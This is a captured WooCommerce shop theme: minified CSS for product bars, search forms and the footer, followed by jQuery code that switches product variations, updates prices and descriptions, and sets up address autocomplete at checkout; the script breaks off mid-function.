15px}}.modalFilters .form-search{margin:2rem 0}.sticky-bar-product__wrapper{position:fixed;top:0;left:0;width:100%;z-index:1030;background-color:#fff;box-shadow:0 4px 10px 0 rgba(51,51,51,.25);padding:12px 0;transform:translateY(-100%) translateY(-50px);transition:transform 0.5s cubic-bezier(.24,.12,.23,.88)}@media (min-width:992px){.sticky-bar-product__wrapper{padding:25px 0}}.sticky-bar-product__wrapper.inView{transform:translateY(0)}.sticky-bar-product__wrapper.inView .price del{opacity:.5;display:inline-block}.sticky-bar-product__wrapper.inView .price ins{text-decoration:none}.sticky-bar-product__content{display:flex;align-items:center}.sticky-bar-product__image{width:100%;max-width:100px;margin-right:15px;border:1px solid #C1C1C1}@media (min-width:992px){.sticky-bar-product__image{max-width:90px;margin-right:30px}}.sticky-bar-product__description{font-size:.5625rem;font-weight:600;color:#323232;text-transform:uppercase;padding-right:15px}@media (min-width:992px){.sticky-bar-product__description{font-size:.75rem;padding-right:44px}}.sticky-bar-product__description .product_title{font-size:.75rem;font-weight:700;color:#323232;margin-bottom:0;text-transform:none}@media (min-width:576px){.sticky-bar-product__description .product_title{font-size:1rem}}@media (min-width:768px){.sticky-bar-product__description .product_title{font-size:1.25rem}}@media (min-width:1200px){.sticky-bar-product__description .product_title{font-size:1.5rem}}@media (min-width:1200px) and (max-width:1200px){.sticky-bar-product__description .product_title{font-size:calc(1.275rem + .3vw)}}.sticky-bar-product__description .product_title--description{color:#323232;font-size:.75rem}@media (min-width:576px){.sticky-bar-product__description .product_title--description{font-size:1rem}}@media (min-width:768px){.sticky-bar-product__description .product_title--description{font-size:1.25rem}}@media (min-width:1200px){.sticky-bar-product__description .product_title--description{font-size:1.5rem}}@media (min-width:1200px) and (max-width:1200px){.sticky-bar-product__description .product_title--description{font-size:calc(1.275rem + .3vw)}}.sticky-bar-product__col-right{display:flex;justify-content:center;align-items:center;border-top:1px solid #efefef;margin-top:10px;padding-top:10px}@media (min-width:768px){.sticky-bar-product__col-right{border-top:0;justify-content:flex-end;margin-top:0;padding-top:0}}.sticky-bar-product__col-right .price{font-size:.875rem;font-weight:600;color:#323232;margin:0}@media (min-width:992px){.sticky-bar-product__col-right .price{font-size:1.3125rem}}@media (min-width:992px) and (max-width:1200px){.sticky-bar-product__col-right .price{font-size:calc(1.25625rem + .075vw)}}.sticky-bar-product__col-right .btn,.sticky-bar-product__col-right .banner-content a,.banner-content .sticky-bar-product__col-right a,.sticky-bar-product__col-right .search-page .comment-form .form-submit .submit,.search-page .comment-form .form-submit .sticky-bar-product__col-right .submit,.sticky-bar-product__col-right .woocommerce .button,.woocommerce .sticky-bar-product__col-right .button,.sticky-bar-product__col-right .woocommerce a.button.alt,.woocommerce .sticky-bar-product__col-right a.button.alt,.sticky-bar-product__col-right .woocommerce button.button.alt,.woocommerce .sticky-bar-product__col-right button.button.alt,.sticky-bar-product__col-right .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .sticky-bar-product__col-right .button,.sticky-bar-product__col-right .button.woocommerce-button,.sticky-bar-product__col-right .woocommerce-Address-title a.edit,.woocommerce-Address-title .sticky-bar-product__col-right a.edit,.sticky-bar-product__col-right .woocommerce form.woocommerce-ResetPassword .button,.woocommerce form.woocommerce-ResetPassword .sticky-bar-product__col-right .button,.sticky-bar-product__col-right .woocommerce #customer_login .form-row .woocommerce-form-login__submit,.woocommerce #customer_login .form-row .sticky-bar-product__col-right .woocommerce-form-login__submit{margin-left:20px}@media (min-width:768px){.sticky-bar-product__col-right .btn,.sticky-bar-product__col-right .banner-content a,.banner-content .sticky-bar-product__col-right a,.sticky-bar-product__col-right .search-page .comment-form .form-submit .submit,.search-page .comment-form .form-submit .sticky-bar-product__col-right .submit,.sticky-bar-product__col-right .woocommerce .button,.woocommerce .sticky-bar-product__col-right .button,.sticky-bar-product__col-right .woocommerce a.button.alt,.woocommerce .sticky-bar-product__col-right a.button.alt,.sticky-bar-product__col-right .woocommerce button.button.alt,.woocommerce .sticky-bar-product__col-right button.button.alt,.sticky-bar-product__col-right .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .sticky-bar-product__col-right .button,.sticky-bar-product__col-right .button.woocommerce-button,.sticky-bar-product__col-right .woocommerce-Address-title a.edit,.woocommerce-Address-title .sticky-bar-product__col-right a.edit,.sticky-bar-product__col-right .woocommerce form.woocommerce-ResetPassword .button,.woocommerce form.woocommerce-ResetPassword .sticky-bar-product__col-right .button,.sticky-bar-product__col-right .woocommerce #customer_login .form-row .woocommerce-form-login__submit,.woocommerce #customer_login .form-row .sticky-bar-product__col-right .woocommerce-form-login__submit{margin-left:25px}}@media (min-width:1200px){.sticky-bar-product__col-right .btn,.sticky-bar-product__col-right .banner-content a,.banner-content .sticky-bar-product__col-right a,.sticky-bar-product__col-right .search-page .comment-form .form-submit .submit,.search-page .comment-form .form-submit .sticky-bar-product__col-right .submit,.sticky-bar-product__col-right .woocommerce .button,.woocommerce .sticky-bar-product__col-right .button,.sticky-bar-product__col-right .woocommerce a.button.alt,.woocommerce .sticky-bar-product__col-right a.button.alt,.sticky-bar-product__col-right .woocommerce button.button.alt,.woocommerce .sticky-bar-product__col-right button.button.alt,.sticky-bar-product__col-right .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .sticky-bar-product__col-right .button,.sticky-bar-product__col-right .button.woocommerce-button,.sticky-bar-product__col-right .woocommerce-Address-title a.edit,.woocommerce-Address-title .sticky-bar-product__col-right a.edit,.sticky-bar-product__col-right .woocommerce form.woocommerce-ResetPassword .button,.woocommerce form.woocommerce-ResetPassword .sticky-bar-product__col-right .button,.sticky-bar-product__col-right .woocommerce #customer_login .form-row .woocommerce-form-login__submit,.woocommerce #customer_login .form-row .sticky-bar-product__col-right .woocommerce-form-login__submit{margin-left:30px}}.sticky-bar-product__col-right .btn i,.sticky-bar-product__col-right .banner-content a i,.banner-content .sticky-bar-product__col-right a i,.sticky-bar-product__col-right .search-page .comment-form .form-submit .submit i,.search-page .comment-form .form-submit .sticky-bar-product__col-right .submit i,.sticky-bar-product__col-right .woocommerce .button i,.woocommerce .sticky-bar-product__col-right .button i,.sticky-bar-product__col-right .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button i,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .sticky-bar-product__col-right .button i,.sticky-bar-product__col-right .button.woocommerce-button i,.sticky-bar-product__col-right .woocommerce-Address-title a.edit i,.woocommerce-Address-title .sticky-bar-product__col-right a.edit i,.sticky-bar-product__col-right .woocommerce #customer_login .form-row .woocommerce-form-login__submit i,.woocommerce #customer_login .form-row .sticky-bar-product__col-right .woocommerce-form-login__submit i{font-size:1.1875rem;vertical-align:middle;line-height:1;margin-right:13px}.modalFilters .form-search .form-control,.modalFilters .form-search .woocommerce .input-text,.woocommerce .modalFilters .form-search .input-text,.product-archive__search .form-search .form-control,.product-archive__search .form-search .woocommerce .input-text,.woocommerce .product-archive__search .form-search .input-text{color:#333;height:43px;border:1px solid #FDC422;font-size:.9375rem;box-shadow:none;border-radius:0}.modalFilters .form-search .form-control::placeholder,.modalFilters .form-search .woocommerce .input-text::placeholder,.woocommerce .modalFilters .form-search .input-text::placeholder,.product-archive__search .form-search .form-control::placeholder,.product-archive__search .form-search .woocommerce .input-text::placeholder,.woocommerce .product-archive__search .form-search .input-text::placeholder{color:#848484}.modalFilters .form-search .form-control:-moz-placeholder,.modalFilters .form-search .woocommerce .input-text:-moz-placeholder,.woocommerce .modalFilters .form-search .input-text:-moz-placeholder,.product-archive__search .form-search .form-control:-moz-placeholder,.product-archive__search .form-search .woocommerce .input-text:-moz-placeholder,.woocommerce .product-archive__search .form-search .input-text:-moz-placeholder{color:#848484}.modalFilters .form-search .form-control:-ms-input-placeholder,.modalFilters .form-search .woocommerce .input-text:-ms-input-placeholder,.woocommerce .modalFilters .form-search .input-text:-ms-input-placeholder,.product-archive__search .form-search .form-control:-ms-input-placeholder,.product-archive__search .form-search .woocommerce .input-text:-ms-input-placeholder,.woocommerce .product-archive__search .form-search .input-text:-ms-input-placeholder{color:#848484}@media (min-width:576px){.modalFilters .form-search .form-control,.modalFilters .form-search .woocommerce .input-text,.woocommerce .modalFilters .form-search .input-text,.product-archive__search .form-search .form-control,.product-archive__search .form-search .woocommerce .input-text,.woocommerce .product-archive__search .form-search .input-text{padding-right:7rem}}.modalFilters .form-search .input-group-append,.product-archive__search .form-search .input-group-append{position:relative}.modalFilters .form-search .input-group-append::before,.product-archive__search .form-search .input-group-append::before{content:'\e909';font-family:'icomoon';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:3;pointer-events:none;color:#fff}.modalFilters .form-search .btn,.modalFilters .form-search .banner-content a,.banner-content .modalFilters .form-search a,.modalFilters .form-search .search-page .comment-form .form-submit .submit,.search-page .comment-form .form-submit .modalFilters .form-search .submit,.modalFilters .form-search .woocommerce .button,.woocommerce .modalFilters .form-search .button,.modalFilters .form-search .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .modalFilters .form-search .button,.modalFilters .form-search .button.woocommerce-button,.modalFilters .form-search .woocommerce-Address-title a.edit,.woocommerce-Address-title .modalFilters .form-search a.edit,.modalFilters .form-search .woocommerce #customer_login .form-row .woocommerce-form-login__submit,.woocommerce #customer_login .form-row .modalFilters .form-search .woocommerce-form-login__submit,.product-archive__search .form-search .btn,.product-archive__search .form-search .banner-content a,.banner-content .product-archive__search .form-search a,.product-archive__search .form-search .search-page .comment-form .form-submit .submit,.search-page .comment-form .form-submit .product-archive__search .form-search .submit,.product-archive__search .form-search .woocommerce .button,.woocommerce .product-archive__search .form-search .button,.product-archive__search .form-search .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .product-archive__search .form-search .button,.product-archive__search .form-search .button.woocommerce-button,.product-archive__search .form-search .woocommerce-Address-title a.edit,.woocommerce-Address-title .product-archive__search .form-search a.edit,.product-archive__search .form-search .woocommerce #customer_login .form-row .woocommerce-form-login__submit,.woocommerce #customer_login .form-row .product-archive__search .form-search .woocommerce-form-login__submit{min-width:50px;font-size:0;padding:8px;background-color:#FDC422}.modalFilters .form-search .btn:hover,.modalFilters .form-search .banner-content a:hover,.banner-content .modalFilters .form-search a:hover,.modalFilters .form-search .search-page .comment-form .form-submit .submit:hover,.search-page .comment-form .form-submit .modalFilters .form-search .submit:hover,.modalFilters .form-search .woocommerce .button:hover,.woocommerce .modalFilters .form-search .button:hover,.modalFilters .form-search .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:hover,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .modalFilters .form-search .button:hover,.modalFilters .form-search .button.woocommerce-button:hover,.modalFilters .form-search .woocommerce-Address-title a.edit:hover,.woocommerce-Address-title .modalFilters .form-search a.edit:hover,.modalFilters .form-search .woocommerce #customer_login .form-row .woocommerce-form-login__submit:hover,.woocommerce #customer_login .form-row .modalFilters .form-search .woocommerce-form-login__submit:hover,.product-archive__search .form-search .btn:hover,.product-archive__search .form-search .banner-content a:hover,.banner-content .product-archive__search .form-search a:hover,.product-archive__search .form-search .search-page .comment-form .form-submit .submit:hover,.search-page .comment-form .form-submit .product-archive__search .form-search .submit:hover,.product-archive__search .form-search .woocommerce .button:hover,.woocommerce .product-archive__search .form-search .button:hover,.product-archive__search .form-search .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button:hover,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .product-archive__search .form-search .button:hover,.product-archive__search .form-search .button.woocommerce-button:hover,.product-archive__search .form-search .woocommerce-Address-title a.edit:hover,.woocommerce-Address-title .product-archive__search .form-search a.edit:hover,.product-archive__search .form-search .woocommerce #customer_login .form-row .woocommerce-form-login__submit:hover,.woocommerce #customer_login .form-row .product-archive__search .form-search .woocommerce-form-login__submit:hover{background-color:#d19b06;border-color:transparent}.product-archive__search{margin-bottom:1rem}@media (min-width:768px){.product-archive__search{margin-bottom:1.5rem}}@media (min-width:1200px){.product-archive__search{margin-bottom:2rem}}.site-footer{text-align:center;margin-bottom:2.5rem}@media (min-width:576px){.site-footer{text-align:left}}.site-footer__top .social-icons ul{margin-top:1rem}.site-footer__top .toggleBlock{display:none}@media (min-width:576px){.site-footer__top .toggleBlock{display:block!important;height:100%!important;overflow:visible!important}}@media (max-width:575.98px){.site-footer__top .toggleBlock{background-color:rgba(253,196,34,.3);padding:1rem 2rem 1rem 1rem;border-top:1px solid #589187}}@media (max-width:575.98px){.site-footer__top .toggleBtn{margin-bottom:0;background-color:rgba(88,145,135,.8);padding:1rem 2rem 1rem 1rem;position:relative;color:#fff;cursor:pointer}.site-footer__top .toggleBtn:after{content:'\e90f';font-family:'icomoon';position:absolute;right:.5rem;top:50%;transform:translateY(-50%);font-size:.75rem;transition:all .2s}.site-footer__top .toggleBtn.active:after,.site-footer__top .single-product div.product .related.products .wc-tabs>li.active a.toggleBtn:after,.single-product div.product .related.products .wc-tabs>li.active .site-footer__top a.toggleBtn:after,.site-footer__top .single-product div.product .woocommerce-tabs .wc-tabs>li.active a.toggleBtn:after,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .site-footer__top a.toggleBtn:after{transform:translateY(-50%) rotate(180deg)}}.footer-item{margin-bottom:1rem}@media (min-width:992px){.footer-item{margin-bottom:1.875rem}}.footer-item h3{font-size:.875rem;letter-spacing:.03px;margin-bottom:1rem}@media (min-width:992px){.footer-item h3{margin-bottom:1.25rem}}@media (min-width:1440px){.footer-item h3{margin-bottom:1.5625rem}}.footer-item ul{list-style:none;padding:0;margin:0}.footer-item ul li{color:#848484;margin-bottom:6px}.footer-item ul li a{color:inherit}.footer-item ul li a:hover{color:#589187}.footer-item ul+h3{margin-top:1rem}@media (min-width:992px){.footer-item ul+h3{margin-top:2rem}}@media (min-width:1440px){.footer-item ul+h3{margin-top:3rem}}.footer-item .nav-link,.footer-item .single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .related.products .footer-item .wc-tabs>li>a,.footer-item .single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .footer-item .wc-tabs>li>a,.footer-item .single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .related.products .wc-tabs>li.active .footer-item a,.footer-item .single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active .footer-item a,.footer-item .woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li .footer-item a{padding:0}.footer-address{margin-bottom:1.5rem}@media (min-width:992px){.footer-address{margin-bottom:1.875rem}}.footer-address h3{margin-bottom:5px}.footer-logo{max-width:161px}@media (max-width:575.98px){.footer-logo{margin:0 auto 1.5rem}}.footer-btm__wrap{font-size:.75rem;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -15px;flex-direction:row-reverse;text-align:center}@media (min-width:992px){.footer-btm__wrap{text-align:left;justify-content:space-between}}.footer-btm__wrap p{margin-bottom:0}.footer-btm__wrap a{color:inherit}.footer-btm__wrap>div{margin-bottom:8px}@media (max-width:991.98px){.footer-btm__wrap>div{flex:0 0 100%;max-width:100%;padding:0 15px}}.footer-btm__links{flex:0 0 35%;max-width:35%}.footer-copyright{flex:0 0 65%;max-width:65%}.footer-copyright p{display:inline-block}.social-icons ul,.footer-item.social-icons ul{list-style:none;padding:0;margin:1rem 0 0;line-height:1}@media (min-width:992px){.social-icons ul,.footer-item.social-icons ul{margin:1.5rem 0 0}}.social-icons li,.footer-item.social-icons li{display:inline-block;color:#323232;margin-bottom:0}.social-icons li:not(:first-child),.footer-item.social-icons li:not(:first-child){margin-left:16px}.social-icons li a,.footer-item.social-icons li a{color:inherit}.social-icons li a:hover,.footer-item.social-icons li a:hover{text-decoration:none;color:#589187}.footer-item .footer-widget{display:flex;justify-content:center;margin:1rem 0 0}@media (min-width:576px){.footer-item .footer-widget{display:block}}@media (min-width:992px){.footer-item .footer-widget{margin:1.5rem 0 0}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.slidup.com/us/wp-content/themes/slidup/js/woocommece.js
body_size: 5074
content:
$ = jQuery;
$( document ).ready(function() {

    (function() {
        var throttle = function(type, name, obj) {
            obj = obj || window;
            var running = false;
            var func = function() {
                if (running) { return; }
                running = true;
                 requestAnimationFrame(function() {
                    obj.dispatchEvent(new CustomEvent(name));
                    running = false;
                });
            };
            obj.addEventListener(type, func);
        };
    
        /* init - you can init any event */
        throttle('resize', 'optimizedResize');
    })();

    // Update checkout
    $( document.body ).on( 'updated_checkout', function(){
        $('.fc-simul-newsmetter').change(function() {
            if($(this).is(':checked')) {
               $('.fc-target-newsletter-simul input[type="checkbox"]').prop( 'checked', true );
            } else {
                $('.fc-target-newsletter-simul input[type="checkbox"]').prop( 'checked', false );
            }
            return;
        });
    });
    // Deactive proceed checkout
    function deactivate_proceed_checkout() {
        if(!$('#shipping_method').length || !$('#shipping_method li').length) {
            $('.checkout-button').addClass('disabled');
        } else {
            $('.checkout-button').removeClass('disabled');
        }
    }
    $( document.body ).on( 'updated_cart_totals', function(){
        deactivate_proceed_checkout();
    });

    deactivate_proceed_checkout();

    // SIngle Product 
    
    // Modification de la fonction $ contains: Nous ne voulons pas etre case sensitive.
    $.expr[':'].contains = function(a, i, m) {
        var rExps=[
            {re: /[\xC0-\xC6]/g, ch: 'A'},
            {re: /[\xE0-\xE6]/g, ch: 'a'},
            {re: /[\xC8-\xCB]/g, ch: 'E'},
            {re: /[\xE8-\xEB]/g, ch: 'e'},
            {re: /[\xCC-\xCF]/g, ch: 'I'},
            {re: /[\xEC-\xEF]/g, ch: 'i'},
            {re: /[\xD2-\xD6]/g, ch: 'O'},
            {re: /[\xF2-\xF6]/g, ch: 'o'},
            {re: /[\xD9-\xDC]/g, ch: 'U'},
            {re: /[\xF9-\xFC]/g, ch: 'u'},
            {re: /[\xC7-\xE7]/g, ch: 'c'},
            {re: /[\xD1]/g, ch: 'N'},
            {re: /[\xF1]/g, ch: 'n'},
        ];

        var element = $(a).text();
        var search  = m[3];

        $.each(rExps, function() {
            element    = element.replace(this.re, this.ch);
            search     = search.replace(this.re, this.ch);
        });

        return element.toUpperCase()
            .indexOf(search.toUpperCase()) >= 0;
    };

    function change_variation_description(variation_key) {
        if (variation_key) {
            var json = JSON.parse(JSON.stringify(window.product_variations.data[variation_key].description));
            $('.fc-variante-description-target').html(json);
  
        }
    }

    function change_variation_specification(variation_key) {
        if (variation_key) {
            var json = JSON.parse(JSON.stringify(window.product_variations.data[variation_key].specification));
            $('.fc-variante-specification-target').html(json);
        }
    }

    function change_variation_technicalsheets(variation_key) {
        if (variation_key) {
            var html = '';
            var json = JSON.parse(JSON.stringify(window.product_variations.data));
            if( json[variation_key].technical_sheet != null && json[variation_key].technical_sheet.length > 0) {
                json[variation_key].technical_sheet.forEach(element => {
                    html = html + '<div>';
                        html = html + '<span style="font-weight:700">';
                            html = html + element.title;
                        html = html + '</span>';
                        html = html + '<span>';
                            html = html + element.value;
                        html = html + '</span>';
                    html = html + '</div>';
                });
            } else {
                console.warn('Slidup Debug: field technical_sheet for this variation is empty');
            }
            $('.fc-variante-technicalsheets-target').html(html);
        }
    }

    function change_variation_select_dropdown(variation_key) {
        if (variation_key) {
            var json = JSON.parse(JSON.stringify(window.product_variations.data[variation_key].array_variations));
            console.log(json);
            var missed = new Object;
            $.each(json, function (indexInArray, valueOfElement) {
                if($('option[value="'+valueOfElement+'"]', '.fc-pa_'+indexInArray).length) {
                    var val = $('option[value="'+valueOfElement+'"]', '.fc-pa_'+indexInArray).first().val();
                    $('.fc-pa_'+indexInArray).val(val);
                    updateQueryStringParameter('attribute_pa_'+indexInArray, val);
                } else {
                    // Certaines valeurs n'apparaissent pas dans le dropdown parceque non disponible. On les ajoute dans un array pour les repasser ensuite.
                    // SU5272
                    missed[indexInArray] = valueOfElement;
                }
            });
            $('.variations select').first().trigger('change');

            if(Object.keys(missed).length) {
                $.each(missed, function (indexInArray, valueOfElement) {
                    if($('option[value="'+valueOfElement+'"]', '.fc-pa_'+indexInArray).length) {
                        var val = $('option[value="'+valueOfElement+'"]', '.fc-pa_'+indexInArray).first().val();
                    }
                    $('.fc-pa_'+indexInArray).val(val);
                    updateQueryStringParameter('attribute_pa_'+indexInArray, val);
                });
                if (typeof val=="undefined")
                change_variation_select_dropdown(variation_key);
                $('.variations select').first().trigger('change');
            }
        }
    }

    function change_variation_sticky_variation(value) {
        if($('.fc-sticky-variation').length) {
            $('.fc-sticky-variation').text(value);
        }
    }

    function update_price() {
        var value;
        if($('.summary .out-of-stock').length > 0) {
            $('.fc-trigger-add-to-cart').hide();
            if($('.sticky-bar-product__wrapper .out-of-stock').length == 0) {
                $('.fc-trigger-add-to-cart').after('<p class="stock out-of-stock" style="color: red">'+ $('.out-of-stock').html() +'</p>');
            }
        } else {
            $('.fc-trigger-add-to-cart').show();
            $('.sticky-bar-product__wrapper .out-of-stock').remove();
        }

        if($('.woocommerce-variation-price .price').is(':visible')){
            value = $('.woocommerce-variation-price .price').html();
        } else if($('.summary__price .price').is(':visible')) {
            value = $('.summary__price .price').html();
        }

        if($('.fc-sticky-variation-price').length) {
            $('.fc-sticky-variation-price').html(value);
        }
    }

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        // eslint-disable-next-line
        name = name.replace(/[\[\]]/g, '\\$&');
        var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    function removeURLParameter(parameter, url) {
        //prefer to use l.search if you have a location/link object
        if (!url) url = window.location.href;
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0]+'?'+pars.join('&');
            return url;
        } else {
            return url;
        }
    }

    function updateQueryStringParameter(key, value) {
        var original_full_uri = window.location;
        var uri = original_full_uri.href;
        var re = new RegExp('([?&])' + key + '=.*?(&|$)', 'i');
        var separator = uri.indexOf('?') !== -1 ? '&' : '?';
        var new_params;
        if (uri.match(re)) {
            new_params = uri.replace(re, '$1' + key + '=' + value + '$2');
            history.replaceState({urlPath: uri},'',new_params);
        }
        else {
            new_params = original_full_uri.search + separator + key + '=' + value;
            history.replaceState({urlPath: uri},'',new_params);
        }
    }
    var product_variations = [];

    if(window.product_variations !== undefined) {
        product_variations = window.product_variations.data;
    }
    // console.log(window.product_variations.data);

    $.each(product_variations, function (indexInArray, valueOfElement) {
        var el_value = valueOfElement.slug;
        var el_label = valueOfElement.name;
        var el_class = 'variations__single fc-variations-single';

        $('.fc-variations-target').append('<div class="'+ el_class +'" data-attribute="'+ indexInArray +'" data-attribute-slug="'+ el_value +'" style="order:'+valueOfElement.var_order+'">'+ el_label +'</div>');
    });

   {
        
        if(window.attribute_slugs !== undefined) {
            var url_param = getParameterByName('variation');
            if(url_param) {
                if($('.fc-variations-single:contains(' + url_param + ')').length > 0) {
                    $('.fc-variations-single:contains(' + url_param + ')').trigger('click');
                } else {
                    $('.fc-variations-single').first().trigger('click');
                }
            } else {
                var default_variation_selected = [];
                $.each($('.variations select'), function (index) {
                    default_variation_selected[index] = $(this).children('option:selected').val();
                    console.log(default_variation_selected[index]);
                });
                var button_variant = $('[data-attribute="'+default_variation_selected.join('|')+'"]');
                button_variant.addClass('selected');

                change_variation_select_dropdown(button_variant.data('attribute'), button_variant.text());
                change_variation_description(button_variant.data('attribute'), button_variant.data('attribute-slug'));
                change_variation_specification(button_variant.data('attribute'), button_variant.data('attribute-slug'));
                change_variation_technicalsheets(button_variant.data('attribute'), button_variant.data('attribute-slug'));
                change_variation_sticky_variation(button_variant.text());
            }
        }

        $('.variations').hide();
        $('#summary').fadeTo(500, 1);
   }

    $('.fc-variations-single').on('click', function() {
        $('.woocommerce-product-gallery').height($('.woocommerce-product-gallery').outerHeight());
        var variation_array = $(this).data('attribute');
        var variation_name = $(this).text();

        var variation_slug = $(this).data('attribute-slug');

        var obj = window.product_variations.data;
        var variation_key = false;

        if(variation_slug in obj) {
            variation_key = variation_slug;
        } else if (variation_array in obj) {
            variation_key = variation_array;
        } else {
            console.warn('Erreur: Impossible de trouver une clé correspondante à la variation ' + variation_name);
        }

        $.each($('.fc-variations-single'), function () {
            $(this).removeClass('selected');
        });
        $(this).addClass('selected');
        if(variation_key) {
            if(getParameterByName('variation')) {
                // Supression parametre ?variation (utilisé pour anciennes redirections)
                window.history.replaceState({}, '', removeURLParameter('variation'));
            }
            change_variation_select_dropdown(variation_key, variation_name);
            change_variation_description(variation_key, variation_slug);
            change_variation_specification(variation_key, variation_slug);
            change_variation_technicalsheets(variation_key, variation_slug);
            change_variation_sticky_variation($(this).text());
        }
        $('.woocommerce-product-gallery').removeClass('is-visible');
    });

    $('.fc-trigger-add-to-cart').on('click', function(e) {
        e.preventDefault();
        $('.single_add_to_cart_button').trigger('click');
    })

    setTimeout(function() {
        // Set default element price in sticky
        update_price();
    }, 500);

    $('.single_add_to_cart_button').on('click', function(e) {
        if($(this).hasClass('disabled')) {
            e.preventDefault();
            e.stopImmediatePropagation();
        }
    });

    // Scrollto "Watch video button"
    // $('.fc-video-trigger').click(function(event) {
    //     event.preventDefault();
    //     $('#videos-tab').trigger('click');
    //     $('html, body').animate({
    //         scrollTop: $('#myTab').offset().top - $('.sticky-bar-product__wrapper').outerHeight(),
    //     }, 500);
    // });

    // Fonctionnement video tab
    // if($('.fc-show-tab-video').length > 0){
    //     $('.fc-show-tab-video').on('click', function(){
    //         $('#videos .embed-responsive').remove();
    //         var ytb_id = $(this).attr('data-video-id');
    //         $('.fc-tab-video-target').append('<div class="embed-responsive embed-responsive-16by9"><iframe src="https://www.youtube.com/embed/' + ytb_id + '?rel=0&amp;controls=1&amp;showinfo=0&amp;autoplay=1&amp;playsinline=1" frameborder="0" allowfullscreen allow="autoplay; fullscreen"></iframe></div>');
    //     });

    //     $('#videos-tab').on('hide.bs.tab', function(){
    //         $('#videos .embed-responsive').remove();
    //     });
    // }

    // Bandeau sticky de produit
    // var fix_bandeau_produit = new ScrollMagic.Controller();
    //eslint-disable-next-line
    // var fix_recipe_image_onScroll_Scene = new ScrollMagic.Scene({
    //     offset: $('.fc-productStickyTrigger').outerHeight(),
    //     triggerElement: '.fc-productStickyTrigger',
    //     triggerHook: 0.1,
    //     reverse: true,
    // })
    // .setClassToggle('.sticky-bar-product__wrapper', 'inView')
    // .on('start', function () {
    //     update_price();
    // })
    // .addIndicators()
    // .addTo(fix_bandeau_produit);

    $('.woocommerce-review-link').click(function(event) {
        event.preventDefault();
        if($('#netreviews_reviews_tab').length) {
            $('html, body').animate({
                scrollTop: $('#netreviews_reviews_tab').offset().top - $('.sticky-bar-product__wrapper').outerHeight(),
            }, 500);
        }
    });
    $('.fc-toggle-description').on('click', (e) => {
        e.preventDefault();
        $('.product-archive__intro').toggleClass('open');
    });
    $( '#woocommerce-product-data' ).on( 'woocommerce_variations_loaded', function(){
        //eslint-disable-next-line
        acf.doAction('load');
        // $('.woocommerce_variable_attributes .acf-field-group').first().hide();
        // $.each($('.woocommerce_variable_attributes'), function () {
        //     $(this).find('.acf-field.acf-field-group.acf-field-5e4c4e888a447').hide();
        //     $(this).find('.acf-field.acf-field-group.acf-field-5e4c4e888a447').first().show();
        // });
    });

            // Patch visuel des tables dans wysiwyg
            $.each($('.wysiwyg table'), function () {
                $(this).addClass('table table-striped table-bordered');
                $(this).wrap('<div class="table-responsive"></div>');
            });
                    //Scrollto Animate
        $('a[href*="#"]').not('[href="#"]').not('[href="#0"]').not('[data-toggle]').click(function(event) {
            if (
                location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '')  && location.hostname === this.hostname ) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
                var offset;
                if($( window ).width() > 992) {
                    offset = 30;
                } else {
                    offset = $('.header').outerHeight() + 20;
                }
                if (target.length) {
                    event.preventDefault();
                    $('html, body').animate({
                        scrollTop: target.offset().top - offset,
                    }, 1200, function() {
                        var $target = $(target);
                        $target.focus();
                        if ($target.is(':focus')) {
                            return false;
                        } else {
                            $target.attr('tabindex','-1');
                            $target.focus();
                        }
                    });
                }
            }
        });
               // Hide menu window.width > 992
               window.addEventListener('optimizedResize', function() {
                if($( window ).width() > 992){
                    $('#modalMenu').modal('hide');
                    $('#modalFilters').modal('hide');
                }
            });
            $('#billing_address_1, #shipping_address_1').on('focus', function() {
                $(this).attr('autocomplete', 'new-password');
            });
            $('#billing_phone, #shipping_phone').mask('+1 (000) 000 0000');
    
            const google = window.google;
            if(google) {
                /* eslint-disable */
                var options = {
                    strictBounds: true,
                };
                /* eslint-enable */
    
                var autocomplet_fields = {
                    'billing' : '#billing_address_1',
                    'shipping' : '#shipping_address_1',
                };
    
                $.each(autocomplet_fields, function (indexInArray, valueOfElement) {
                    if($(valueOfElement).length > 0) {
                        var billing_autocomplete = new google.maps.places.Autocomplete($(valueOfElement)[0], options);
    
                        billing_autocomplete.setFields(['address_components']);
